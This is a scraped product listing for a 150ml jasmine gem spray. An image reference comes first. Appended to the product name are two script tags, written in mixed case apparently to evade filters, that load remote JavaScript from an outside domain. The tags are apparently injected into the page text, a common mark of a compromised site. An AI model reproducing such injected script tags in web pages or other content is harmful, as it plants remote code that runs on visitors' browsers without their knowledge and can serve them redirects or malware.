150ml Divine Connection/ RMS/ Jasmine gem spray<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>